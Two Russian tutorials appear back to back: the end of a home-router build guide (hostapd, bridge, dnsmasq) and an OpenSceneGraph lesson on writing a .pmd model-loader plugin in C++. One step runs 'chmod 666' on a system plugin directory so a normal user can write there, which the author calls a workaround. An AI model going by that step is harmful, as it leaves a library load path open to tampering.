$ sudo iw dev wlan0 del
$ sudo iw phy phy0 interface add wlan0 type __ap
```
После чего:
```
$ iwconfig
wlan0 IEEE 802.11abgn Mode:Master Tx-Power=0 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
```
Теперь необходимо сконфигурировать все сетевые интерфейсы, чтобы было удобнее с ними работать. Я решил объединить встроенные сетевушки и Wi-Fi в мост, чтобы управлять этим хозяйством как единым целым при раздаче IP-адресов по DHCP, маршрутизации и пр. Приводим к следующему виду */etc/network/interfaces*:
**/etc/network/interfaces**
```
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet dhcp
auto wlan0 br0
# The wireless interface
iface wlan0 inet manual
pre-up iw dev wlan0 del
pre-up iw phy phy0 interface add wlan0 type __ap
# The bridge
iface br0 inet static
address 192.168.0.1
network 192.168.0.0
netmask 255.255.255.0
broadcast 192.168.0.255
bridge_ports em0 eth1 wlan0
```
Перезагружаемся. Теперь видим:
**Вывод терминала**
```
$ ifconfig -a
br0 Link encap:Ethernet HWaddr 00:22:4d:ad:69:ec
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
em0 Link encap:Ethernet HWaddr 00:22:4d:ad:69:f0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:17 Память:d0220000-d0240000
eth0 Link encap:Ethernet HWaddr d8:fe:e3:a7:d5:26
inet addr:192.168.1.10 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::dafe:e3ff:fea7:d526/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1329 errors:0 dropped:0 overruns:0 frame:0
TX packets:819 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:531178 (531.1 KB) TX bytes:125004 (125.0 KB)
eth1 Link encap:Ethernet HWaddr 00:22:4d:ad:69:ec
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:16 Память:d0320000-d0340000
lo Link encap:Локальная петля (Loopback)
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1784 (1.7 KB) TX bytes:1784 (1.7 KB)
wlan0 Link encap:Ethernet HWaddr 80:19:34:1e:fe:83
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
```
Инициализировались все интерфейсы.
Можно приступить к настройке *hostapd*. Пока мы тут рассуждали, версия стала, таки, 2.1.
У меня получился вот такой конфиг */etc/hostapd/hostapd.conf*:
**hostapd.conf**
```
interface=wlan0
bridge=br0
driver=nl80211
logger_syslog=-1
logger_syslog_level=4
logger_stdout=-1
logger_stdout_level=4
ssid=TEST
hw_mode=g
ieee80211n=1
ht_capab=[HT40-][SHORT-GI-40]
channel=11
macaddr_acl=0
deny_mac_file=/etc/hostapd/hostapd.deny
auth_algs=3
ignore_broadcast_ssid=1
ap_max_inactivity=300
wpa=2
wpa_passphrase=my_wpa_passphrase
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
```
Включаем автоматический запуск *hostapd* при загрузке системы, для этого в */etc/default/hostapd* раскомментируем и редактируем строки:
```
DAEMON_CONF="/etc/hostapd/hostapd.conf"
DAEMON_OPTS="-B"
RUN_DAEMON="yes"
```
Далее, не мудрствуя лукаво, я настроил общий доступ. Скрипт для настройки *iptables* и ip-форвардинга я взял [отсюда](http://help.ubuntu.ru/wiki/wifi_ap#настройка_iptables_и_ip_форвардинга), привёл его в соответствие своим реалиям и настроил автозапуск. В результате *iptables* наполняются необходимым содержимым при загрузке системы.
Логично, что нужно текже настроить DHCP-сервер. Решив упростить задачу до минимума, я установил *dnsmasq* и снёс имеющийся в наличии и конфликтующий с ним *bind9*. Конфиг прост:
**/etc/dnsmasq.conf**
```
# Configuration file for dnsmasq.
#
# Format is one option per line, legal options are the same
# as the long options legal on the command line. See
# "/usr/sbin/dnsmasq --help" or "man 8 dnsmasq" for details.
# Never forward plain names (without a dot or domain part)
domain-needed
# Never forward addresses in the non-routed address spaces.
bogus-priv
# If you want dnsmasq to listen for DHCP and DNS requests only on
# specified interfaces (and the loopback) give the name of the
# interface (eg eth0) here.
# Repeat the line for more than one interface.
interface=br0
# This is an example of a DHCP range where the netmask is given. This
# is needed for networks we reach the dnsmasq DHCP server via a relay
# agent. If you don't know what a DHCP relay agent is, you probably
# don't need to worry about this.
dhcp-range=192.168.0.2,192.168.0.254,255.255.255.0,12h
# Give a host with Ethernet address 11:22:33:44:55:66 or
# 12:34:56:78:90:12 the IP address 192.168.0.60. Dnsmasq will assume
# that these two Ethernet interfaces will never be in use at the same
# time, and give the IP address to the second, even if it is already
# in use by the first. Useful for laptops with wired and wireless
# addresses.
#dhcp-host=11:22:33:44:55:66,12:34:56:78:90:12,192.168.0.60
dhcp-host=00:11:22:33:44:55,66:77:88:99:aa:bb,MyDevice1,192.168.0.2
dhcp-host=cc:dd:ee:ff:ee:dd,cc:bb:aa:99:88:77,MyDevice2,192.168.0.3
```
На самом деле в конфиге ещё куча закомментированных опций, которые позволяют производить очень *fine tuning*, но такого набора вполне хватает для корректной работы. В принципе, с этого момента аппарат уже работает как домашний маршрутизатор.
После окончания основной настройки я установил и настроил [transmission-daemon](http://help.ubuntu.ru/wiki/transmission-daemon), [aMuled](http://wiki.amule.org/wiki/FAQ_amuled) и [vsftpd](http://help.ubuntu.ru/wiki/руководство_по_ubuntu_server/файловые_сервера/ftp_server). Собственно говоря, настройка данных сервисов достаточно тривиальна, останавливаться детально на ней не буду. Естественно, доступ к данным ресурсам имеется только из локальной сети, если хочется получить доступ извне, необходимо будет открыть соответствующие порты в *iptables*.
Вёб-сервер представляет из себя связку **Apache 2.4.7** + **MySQL Ver 14.14 Distrib 5.5.40**. Пока не придумал, чем буду его заполнять: накатить готовый движок и баловаться с дизайном или же просто попрактиковаться в *html* и *php*. В любом случае сие имеет для меня прикладное значение. Возможно, в перспективе получится настроить вёб-интерфейс для мониторинга и управления маршрутизатором.
После всех манипуляций остаётся настроить ведение логов: по возможности привести настройки всех процессов, ведущих логи, выводить в них только критически важные уведомления и предупреждения. Идея заключается в снижении количества операций записи, а, соответственно, и негативного влияния на SSD.
Кроме того, ~~следует~~ настоятельно рекомендуется включить запуск по *cron* раз в сутки **fstrim** (для каждого раздела отдельно). Говорят, хуже не будет точно.
Ффух… Получилось несколько сумбурное описание моих мытарств с собственноручно собранным устройством, но удовлетворение от того, что *всё работает* просто неописуемо.
В [комментарии](http://habrahabr.ru/post/245421/#comment_8172885) к предыдущей части статьи многоуважаемый [dmitrmax](http://habrahabr.ru/users/dmitrmax/) интересовался уровнем энергопотребления сборки. Ну что же, привожу примерные данные, которые мне удалось почерпнуть из открытых источников:
* процессор **Intel Atom D2500** — до 10 Вт
* SSD-накопитель **Crucial M500** — 3,6 Вт
По остальным крмплектующим данных сходу не нашлось, но практически везде в характеристиках сетевой карты и Wi-Fi модуля пишут «низкое энергопотребление». Если грубо накинуть на всё про всё 10 Вт (прочее железо, интегрированные сетевушки, etc), то итого получается **около 25 Вт** — не так уж и много, полагаю…
Вроде бы ничего не забыл, упомянул все ключевые моменты. За подробностями прошу в комментарии. Спасибо за внимание! (-;
**UPD:** Господин [Revertis](http://habrahabr.ru/users/revertis/) справедливо заметил, и я с ним соглашусь, что изначально при установке системы не следовало отмечать DNS-сервер, чтобы потом его сносить (речь о *bind9*), но в статье я описывал именно *путь*, который проделал — со всеми его ошибками и закоулками. И да, соглашусь, что *nginx* лучше, чем *Apache*, более того — я его даже заменю. Спасибо за совет. | https://habr.com/ru/post/245809/ | null | ru | null |
# OpenSceneGraph: Система плагинов

Введение
========
Где-то в предыдущих уроках уже говорилось о том, что OSG поддерживает загрузку разного рода ресурсов типа растровых изображений, 3D-моделей различных форматов, или, например, шрифтов через собственную систему плагинов. Плагин OSG является отдельным компонентом, расширяющим функционал движка и обладающий интерфейсом, стандартизированным в пределах OSG. Плагин реализуется как динамическая разделяемая библиотека (dll в Windows, so в Linux и т.д). Имена библиотек плагинов соответствуют определенному соглашению
```
osgdb_<расширение файла>.dll
```
то есть в имени плагина всегда присутствует префикс osgdb\_. Расширение файла указывает движку какой плагин следует использовать для загрузки файла с данным расширением. Например, когда мы пишем в коде функцию
```
osg::ref_ptr model = osgDB::readNodeFile("cessna.osg");
```
движок видит расширение osg и загружает плагин с именем osgdb\_osg.dll (или osgdb\_osg.so в случает Linux). Код плагина выполняет всю черную работу, возвращая нам указатель на ноду, описывающую модель цессны. Аналогичным образом, попытка загрузки изображения формата PNG
```
osg::ref_ptr image = osgDB::readImageFile("picture.png");
```
приведет к тому, что будет загружен плагин osgdb\_png.dll, в котором реализован алгоритм чтения данных из картинки в формате PNG и помещение этих данных в объект типа osg::Image.
Все операции по работе с внешними ресурсами реализуются функциями библиотеки osgDB, с которой мы неизменно линкуем программы из примера в пример. Эта библиотека опирается на систему плагинов OSG. На сегодняшний день в комплект OSG входит множество плагинов, обеспечивающих работу с большинством используемых на практике форматов изображений, 3D-моделей и шрифтов. Плагины обеспечивают как чтение данных (импорт) определенного формата, так и, в большинстве случаем запись данных в файл необходимого формата (экспорт). На систему плагинов опирается в частности утилита osgconv, позволяющая преобразовать данные из одного формата в другой, например
```
$ osgconv cessna.osg cessna.3ds
```
легко и непринужденно конвертирует osg-модель цессны в формат 3DS, который потом может быть импортирован в 3D-редактор, например в Blender (кстати сказать для Blender существует [расширение для работы с osg непосредственно](https://github.com/cedricpinson/osgexport))

Существует официальный перечень стандартных плагинов OSG с описанием их назначения, но он длинный и мне лень приводить его здесь. Проще заглянуть по пути установки библиотеки в папку bin/ospPlugins-x.y.z, где x, y, z — номер версии OSG. Из имени файл плагина легко понять какой формат он обрабатывает.
Если OSG собран компилятором MinGW, то к стандартному имени плагина добавляется дополнительный префикс mingw\_, то есть имя будет выглядеть так
```
mingw_osgdb_<расширение файла>.dll
```
Версия плагина, собранная в конфигурации DEBUG дополнительно снабжается суффиксом d в конце имени, то есть формат будет такой
```
osgdb_<расширение файла>d.dll
```
или
```
mingw_osgdb_<расширение файла>d.dll
```
при сборке MinGW.
1. Плагины псевдо-загрузчики
============================
Некоторые плагины OSG выполняют функции так называемых псевдо-загрузчиков — это означает что они не привязаны к конкретному расширению файла, но, путем добавления суффикса в конец имени файла, можно указать какой плагин необходимо использовать для загрузки данного файла, например
```
$ osgviewer worldmap.shp.ogr
```
В данном случае реальное имя файла на диске worldmap.shp — этот файл хранит в себе карту мира в формате ESRI shapefile. Суффикс .ogr указывает библиотеке osgDB использовать плагин osgdb\_ogr для загрузки этого файла; в противном случае будет использован плагин osgdb\_shp.
Другим хорошим примером является плагин osgdb\_ffmpeg. Библиотека FFmpeg поддерживает свыше 100 различных кодеков. Для чтения любого из них мы можем просто добавить суффикс .ffmpeg после имени медиафайла.
Вдобавок к этому, некоторые псевдо-загрузчики позволяют передавать через суффикс ряд параметров, влияющих на состояние загружаемого объекта, и с этим мы уже сталкивались в одном из примеров с анимацией
```
node = osgDB::readNodeFile("cessna.osg.0,0,90.rot");
```
Строка 0,0,90 указывает плагину osgdb\_osg параметры начальной ориентации загружаемой модели. Некоторые псевдо-загрузчики требуют для своей работы задания совершенно специфичных параметров.
2. API для разработки сторонних плагинов
========================================
Совершенно логично, если после всего прочитанного у вас возникла мысль о том, что наверняка не составит труда написать собственный плагин к OSG, который будет позволять импортировать нестандартный формат 3D-моделей или изображений. И это верная мысль! Механизм плагинов как раз и предназначен для расширения функциональности движка без изменения самого OSG. Чтобы понять основные принципы написания плагина, попробуем реализовать простейший пример.
Разработка плагина заключается в расширении виртуального интерфейса чтения-записи данных, предоставляемого OSG. Данный функционал обеспечивается виртуальным классом osgDB::ReaderWriter. Этот класс предоставляет ряд виртуальных методов, переопределяемых разработчиком плагина
| Метод | Описание |
| --- | --- |
| supportsExtensions() | Принимает два строковых параметра: расширение файла и описание. Метод всегда вызывается в конструкторе подкласса |
| acceptsExtension() | Возвращает true если расширение, переданное в качестве аргумента поддерживается плагином |
| fileExists() | Позволяет определить, существует ли данный файл (путь передается в качестве параметра) на диске (возвращает true в случае успеха) |
| readNode() | Принимает имя файла и опции в виде объекта osgDB::Option. Функции по чтению данных из файла реализуются разработчиком |
| writeNode() | Принимает имя ноды, желаемое имя файла и опции. Функции по записи данных на диск реализуются разработчиком |
| readImage() | Чтение данных о растровом изображении с диска |
| writeImage() | Запись растрового изображения на диск |
Реализация методf readNode() может быть описана следующим кодом
```
osgDB::ReaderWriter::ReadResult readNode(
const std::string &file,
const osgDB::Options *options) const
{
// Проверяем что расширение файла поддерживается и файл существует
bool recognizableExtension = ...;
bool fileExists = ...;
if (!recognizableExtension)
return ReadResult::FILE_NOT_HANDLED;
if (!fileExists)
return ReadResult::FILE_NOT_FOUND;
// Конструируем подграф сцены в соответствии со спецификацией загружаемого формата
osg::Node *root = ...;
// В случае ошибок в процессе выполнения каких-либо операций возвращаем сообщения об ошибке.
// В случае успеха - возвращаем корневую ноду подграфа сцены
bool errorInParsing = ...;
if (errorInParsing)
return ReadResult::ERROR_IN_READING_FILE;
return root;
}
```
Немного удивляет, что вместо указателя на ноду графа сцены метод возвращает тип osgDB::ReaderWriter::ReadResult. Этот тип — объект результата чтения, и он может использоваться как контейнер узла, изображение, перечислитель состояния (например FILE\_NOT\_FOUND), другой специальный объект или даже как строка сообщения об ошибке. Он имеет множество неявных конструкторов для реализации описанных функций.
Другим полезным классом является osgDB::Options. Он может позволяет задать или получить строку опций загрузки методами setOptionString() и getOptionString(). Допускается так же передача данной строки в конструктор этого класса в качестве аргумента.
Разработчик может управлять поведением плагина, задавая настройки в строке параметров, переданной при загрузке объекта, например таким способом
```
// Параметры не передаются
osg::Node* node1 = osgDB::readNodeFile("cow.osg");
// Параметры передаются через строку string
osg::Node* node2 = osgDB::readNodeFile("cow.osg", new osgDB::Options(string));
```
3. Обработка потока данных в плагине OSG
========================================
Базовый класс osgDB::ReaderWriter включает в себя набор методов, обрабатывающих данные потоков ввода/вывода предоставляемых стандартной библиотекой C++. Единственное отличие этих методов чтения/записи от рассмотренных выше в том, что вместо имени файла они принимают на вход потоки ввода std::istream & или поток вывода std::ostream &. Использование файлового потока ввода/вывода всегда предпочтительнее использования имени файла. Для выполнения операций чтения файла мы можем использовать следующий дизайн интерфейса:
```
osgDB::ReaderWriter::ReadResult readNode(
const std::string &file,
const osgDB::Options *options) const
{
...
osgDB::ifstream stream(file.c_str(), std::ios::binary);
if (!stream)
return ReadResult::ERROR_IN_READING_FILE;
return readNode(stream, options);
}
...
osgDB::ReaderWriter::ReadResult readNode(
std::istream &stream,
const osgDB::Options *options) const
{
// Формируем граф сцены в соответствии с форматом файла
osg::Node *root = ...;
return root;
}
```
После реализации плагина мы можем использовать штатные функции osgDB::readNodeFile() и osgDB::readImageFile() для загрузки моделей и изображений, просто указав путь к файлу. OSG сам найдет и загрузит написанный нами плагин.
4. Пишем собственный плагин
===========================
Итак, никто не мешает нам придумать собственный формат хранения данных о трехмерной геометрии, и мы его придумаем
**piramide.pmd**
```
vertex: 1.0 1.0 0.0
vertex: 1.0 -1.0 0.0
vertex: -1.0 -1.0 0.0
vertex: -1.0 1.0 0.0
vertex: 0.0 0.0 2.0
face: 0 1 2 3
face: 0 3 4
face: 1 0 4
face: 2 1 4
face: 3 2 4
```
Здесь в начале файла идет список вершин с их координатами. Индексы вершин идут по порядку, начиная от нуля. После списка вершин идет список граней. Каждая грань задается перечнем индексов вершин, из которых она образована. Как видно ничего сложного. Задача — считать этот файл с диска и сформировать на его основе трехмерную геометрию.
5. Настройка проекта плагина: особенности сценария сборки
=========================================================
Если раньше мы собирали приложения, то теперь нам предстоит написать динамическую библиотеку, да не просто библиотеку а плагин к OSG, удовлетворяющий определенным требованиям. Выполнять эти требования начнем со сценария сборки проекта, который будет выглядеть так
**plugin.pro**
```
TEMPLATE = lib
CONFIG += plugin
CONFIG += no_plugin_name_prefix
TARGET = osgdb_pmd
win32-g++: TARGET = $$join(TARGET,,mingw_,)
win32 {
OSG_LIB_DIRECTORY = $$(OSG_BIN_PATH)
OSG_INCLUDE_DIRECTORY = $$(OSG_INCLUDE_PATH)
DESTDIR = $$(OSG_PLUGINS_PATH)
CONFIG(debug, debug|release) {
TARGET = $$join(TARGET,,,d)
LIBS += -L$$OSG_LIB_DIRECTORY -losgd
LIBS += -L$$OSG_LIB_DIRECTORY -losgViewerd
LIBS += -L$$OSG_LIB_DIRECTORY -losgDBd
LIBS += -L$$OSG_LIB_DIRECTORY -lOpenThreadsd
LIBS += -L$$OSG_LIB_DIRECTORY -losgUtild
} else {
LIBS += -L$$OSG_LIB_DIRECTORY -losg
LIBS += -L$$OSG_LIB_DIRECTORY -losgViewer
LIBS += -L$$OSG_LIB_DIRECTORY -losgDB
LIBS += -L$$OSG_LIB_DIRECTORY -lOpenThreads
LIBS += -L$$OSG_LIB_DIRECTORY -losgUtil
}
INCLUDEPATH += $$OSG_INCLUDE_DIRECTORY
}
unix {
DESTDIR = /usr/lib/osgPlugins-3.7.0
CONFIG(debug, debug|release) {
TARGET = $$join(TARGET,,,d)
LIBS += -losgd
LIBS += -losgViewerd
LIBS += -losgDBd
LIBS += -lOpenThreadsd
LIBS += -losgUtild
} else {
LIBS += -losg
LIBS += -losgViewer
LIBS += -losgDB
LIBS += -lOpenThreads
LIBS += -losgUtil
}
}
INCLUDEPATH += ./include
HEADERS += $$files(./include/*.h)
SOURCES += $$files(./src/*.cpp)
```
Отдельные нюансы разберем подробнее
```
TEMPLATE = lib
```
означает что мы будем собирать библиотеку. Чтобы не происходила генерация символических ссылок, с помощью которых в \*nix системах разруливаются вопросы конфликта версий библиотек, указываем системе сборки, что данная библиотека будет плагином, то есть будет загружаться в память "на лету"
```
CONFIG += plugin
```
Далее исключаем генерацию перфикса lib, который добавляется при использовании компиляторов семейства gcc и учитывается рантаймовым окружением при загрузке библиотеки
```
CONFIG += no_plugin_name_prefix
```
Задаем имя файлу библиотеки
```
TARGET = osgdb_pmd
```
где pmd — расширение файла изобретенного нами формата 3D-моделей. Далее обязательно указываем, что в случае сборки MinGW к имени обязательно добавляется префикс mingw\_
```
win32-g++: TARGET = $$join(TARGET,,mingw_,)
```
Указываем путь сборки библиотеки: для Windows
```
DESTDIR = $$(OSG_PLUGINS_PATH)
```
для Linux
```
DESTDIR = /usr/lib/osgPlugins-3.7.0
```
Для линукс, при таком указании пути (что несомненно является костылем, но я пока не нашел другого решения) даем на указанную папку с плагинами OSG права на запись от обычного пользователя
```
# chmod 666 /usr/lib/osgPlugins-3.7.0
```
Все остальные настройки сборки аналогичны применявшимся при сборке примеров-приложений ранее.
6. Настройка проекта плагина: особенности режима отладки
========================================================
Так данный проект является динамической библиотекой, то должна существовать программа, которая загружает эту библиотеку в процессе своего исполнения. В качестве нее может выступать любое приложение, использующее OSG и в котором будет происходить вызов функции
```
node = osdDB::readNodeFile("piramide.pmd");
```
В этом случае произойдет загрузка нашего плагина. Чтобы не писать такую программу самостоятельно, воспользуемся готовым решением — стандартным просмотрщиком osgviewer, входящим в комплект поставки движка. Если в консоли выполнить
```
$ osgviewer piramide.pmd
```
то это так же вызовет срабатывание плагина. В настройках запуска проекта укажем путь к osgviewerd, в качестве рабочего каталога укажем тот каталог, где лежит файл piramide.pmd, и этот же файл укажем в опциях командной строки osgviewer

Теперь мы сможем запускать плагин и отлаживать его прямо из IDE QtCreator.
6. Реализуем каркас плагина
===========================
Этот пример в какой-то степени обобщает те знания, что мы уже получили об OSG из предыдущих уроков. При написании плагина нам предстоит
1. Выбрать структуру данных для сохранения информации о геометрии модели, считанной из файла модели
2. Прочитать и разобрать (распарсить) файл с данными модели
3. Правильно настроить геометрический объект osg::Drawable по данным, прочитанным из файла
4. Построить субграф сцены для загруженной модели
Итак, по традиции, приведу исходный код плагина целиком
**Плагин osgdb\_pmd****main.h**
```
#ifndef MAIN_H
#define MAIN_H
#include
#include
#include
#include
#include
#include
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
struct face\_t
{
std::vector indices;
};
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
struct pmd\_mesh\_t
{
osg::ref\_ptr vertices;
osg::ref\_ptr normals;
std::vector faces;
pmd\_mesh\_t()
: vertices(new osg::Vec3Array)
, normals(new osg::Vec3Array)
{
}
osg::Vec3 calcFaceNormal(const face\_t &face) const
{
osg::Vec3 v0 = (\*vertices)[face.indices[0]];
osg::Vec3 v1 = (\*vertices)[face.indices[1]];
osg::Vec3 v2 = (\*vertices)[face.indices[2]];
osg::Vec3 n = (v1 - v0) ^ (v2 - v0);
return n \* (1 / n.length());
}
};
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
class ReaderWriterPMD : public osgDB::ReaderWriter
{
public:
ReaderWriterPMD();
virtual ReadResult readNode(const std::string &filename,
const osgDB::Options \*options) const;
virtual ReadResult readNode(std::istream &stream,
const osgDB::Options \*options) const;
private:
pmd\_mesh\_t parsePMD(std::istream &stream) const;
std::vector parseLine(const std::string &line) const;
};
#endif
```
**main.cpp**
```
#include "main.h"
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
ReaderWriterPMD::ReaderWriterPMD()
{
supportsExtension("pmd", "PMD model file");
}
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
osgDB::ReaderWriter::ReadResult ReaderWriterPMD::readNode(
const std::string &filename,
const osgDB::Options *options) const
{
std::string ext = osgDB::getLowerCaseFileExtension(filename);
if (!acceptsExtension(ext))
return ReadResult::FILE_NOT_HANDLED;
std::string fileName = osgDB::findDataFile(filename, options);
if (fileName.empty())
return ReadResult::FILE_NOT_FOUND;
std::ifstream stream(fileName.c_str(), std::ios::in);
if (!stream)
return ReadResult::ERROR_IN_READING_FILE;
return readNode(stream, options);
}
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
osgDB::ReaderWriter::ReadResult ReaderWriterPMD::readNode(
std::istream &stream,
const osgDB::Options *options) const
{
(void) options;
pmd_mesh_t mesh = parsePMD(stream);
osg::ref_ptr geom = new osg::Geometry;
geom->setVertexArray(mesh.vertices.get());
for (size\_t i = 0; i < mesh.faces.size(); ++i)
{
osg::ref\_ptr polygon = new osg::DrawElementsUInt(osg::PrimitiveSet::POLYGON, 0);
for (size\_t j = 0; j < mesh.faces[i].indices.size(); ++j)
polygon->push\_back(mesh.faces[i].indices[j]);
geom->addPrimitiveSet(polygon.get());
}
geom->setNormalArray(mesh.normals.get());
geom->setNormalBinding(osg::Geometry::BIND\_PER\_PRIMITIVE\_SET);
osg::ref\_ptr geode = new osg::Geode;
geode->addDrawable(geom.get());
return geode.release();
}
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
pmd\_mesh\_t ReaderWriterPMD::parsePMD(std::istream &stream) const
{
pmd\_mesh\_t mesh;
while (!stream.eof())
{
std::string line;
std::getline(stream, line);
std::vector tokens = parseLine(line);
if (tokens[0] == "vertex")
{
osg::Vec3 point;
std::istringstream iss(tokens[1]);
iss >> point.x() >> point.y() >> point.z();
mesh.vertices->push\_back(point);
}
if (tokens[0] == "face")
{
unsigned int idx = 0;
std::istringstream iss(tokens[1]);
face\_t face;
while (!iss.eof())
{
iss >> idx;
face.indices.push\_back(idx);
}
mesh.faces.push\_back(face);
mesh.normals->push\_back(mesh.calcFaceNormal(face));
}
}
return mesh;
}
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
std::string delete\_symbol(const std::string &str, char symbol)
{
std::string tmp = str;
tmp.erase(std::remove(tmp.begin(), tmp.end(), symbol), tmp.end());
return tmp;
}
//------------------------------------------------------------------------------
//
//------------------------------------------------------------------------------
std::vector ReaderWriterPMD::parseLine(const std::string &line) const
{
std::vector tokens;
std::string tmp = delete\_symbol(line, '\r');
size\_t pos = 0;
std::string token;
while ( (pos = tmp.find(':')) != std::string::npos )
{
token = tmp.substr(0, pos);
tmp.erase(0, pos + 1);
if (!token.empty())
tokens.push\_back(token);
}
tokens.push\_back(tmp);
return tokens;
}
REGISTER\_OSGPLUGIN( pmd, ReaderWriterPMD )
```
Для начала позаботимся от структурах для хранения данных геометрии
```
struct face_t
{
std::vector indices;
};
```
– описывает грань, задаваемую списком индексов вершин, принадлежащих данной грани. Модель в целом будем описывать такой структурой
```
struct pmd_mesh_t
{
osg::ref_ptr vertices;
osg::ref\_ptr normals;
std::vector faces;
pmd\_mesh\_t()
: vertices(new osg::Vec3Array)
, normals(new osg::Vec3Array)
{
}
osg::Vec3 calcFaceNormal(const face\_t &face) const
{
osg::Vec3 v0 = (\*vertices)[face.indices[0]];
osg::Vec3 v1 = (\*vertices)[face.indices[1]];
osg::Vec3 v2 = (\*vertices)[face.indices[2]];
osg::Vec3 n = (v1 - v0) ^ (v2 - v0);
return n \* (1 / n.length());
}
};
```
Структура состоит содержит переменные-члены для хранения данных: vertices – для хранения массива вершин геометрического объекта; normals – массив нормалей к граням объекта; faces — список граней объекта. В конструкторе структуры сразу выполняется инициализация умных указателей
```
pmd_mesh_t()
: vertices(new osg::Vec3Array)
, normals(new osg::Vec3Array)
{
}
```
Кроме того, структура содержит метод, позволяющий рассчитать вектор-нормаль к грани calcFaceNormal() в качестве параметра принимающий структуру, описывающую грань. В детали реализации этого метода мы пока не будем вдаваться, разберем их несколько позже.
Таким образом, мы определились со структурами, в которых будем хранить данные геометрии. Теперь напишем каркас нашего плагина, а именно реализуем класс-наследник osgDB::ReaderWriter
```
class ReaderWriterPMD : public osgDB::ReaderWriter
{
public:
ReaderWriterPMD();
virtual ReadResult readNode(const std::string &filename,
const osgDB::Options *options) const;
virtual ReadResult readNode(std::istream &stream,
const osgDB::Options *options) const;
private:
pmd_mesh_t parsePMD(std::istream &stream) const;
std::vector parseLine(const std::string &line) const;
};
```
Как и рекомендуется в описании API к разработке плагинов, в данном классе переопределяем методы чтения данных из файла и преобразования их в субграф сцены. У метода readNode() делаем две перегрузки — одна принимает на вход имя файла, другая — стандартный поток ввода. Конструктор класса определяет расширения файлов, поддерживаемых плагином
```
ReaderWriterPMD::ReaderWriterPMD()
{
supportsExtension("pmd", "PMD model file");
}
```
Первая перегрузка метода readNode() анализирует корректность имени файла и пути к нему, связывает с файлом стандартный поток ввода и вызывает вторую перегрузку, выполняющую основную работу
```
osgDB::ReaderWriter::ReadResult ReaderWriterPMD::readNode(
const std::string &filename,
const osgDB::Options *options) const
{
// Получаем расширение из пути к файлу
std::string ext = osgDB::getLowerCaseFileExtension(filename);
// Проверяем, поддерживает ли плагин это расширение
if (!acceptsExtension(ext))
return ReadResult::FILE_NOT_HANDLED;
// Проверяем, имеется ли данный файл на диске
std::string fileName = osgDB::findDataFile(filename, options);
if (fileName.empty())
return ReadResult::FILE_NOT_FOUND;
// Связваем поток ввода с файлом
std::ifstream stream(fileName.c_str(), std::ios::in);
if (!stream)
return ReadResult::ERROR_IN_READING_FILE;
// Вызываем основную рабочую перегрузку метода readNode()
return readNode(stream, options);
}
```
Во второй перегрузке реализуем алгоритм формирования объекта для OSG
```
osgDB::ReaderWriter::ReadResult ReaderWriterPMD::readNode(
std::istream &stream,
const osgDB::Options *options) const
{
(void) options;
// Парсим файл *.pmd извлекая из него данные о геометрии
pmd_mesh_t mesh = parsePMD(stream);
// Создаем геометрию объекта
osg::ref_ptr geom = new osg::Geometry;
// Задаем массив вершин
geom->setVertexArray(mesh.vertices.get());
// Формируем грани объекта
for (size\_t i = 0; i < mesh.faces.size(); ++i)
{
// Создаем примитив типа GL\_POLYGON с пустым списком индексов вершин (второй параметр - 0)
osg::ref\_ptr polygon = new osg::DrawElementsUInt(osg::PrimitiveSet::POLYGON, 0);
// Заполняем индексы вершин для текущей грани
for (size\_t j = 0; j < mesh.faces[i].indices.size(); ++j)
polygon->push\_back(mesh.faces[i].indices[j]);
// Добаляем грань к геометрии
geom->addPrimitiveSet(polygon.get());
}
// Задаем массив нормалей
geom->setNormalArray(mesh.normals.get());
// Указываем OpenGL, что каждая нормаль применяется к примитиву
geom->setNormalBinding(osg::Geometry::BIND\_PER\_PRIMITIVE\_SET);
// Создаем листовой узел графа сцены и добавляем в него сформированную нами геометрию
osg::ref\_ptr geode = new osg::Geode;
geode->addDrawable(geom.get());
// Возвращаем готовый листовой узел
return geode.release();
}
```
В конце файла main.cpp вызываем макрос REGISTER\_OSGPLUGIN()
```
REGISTER_OSGPLUGIN( pmd, ReaderWriterPMD )
```
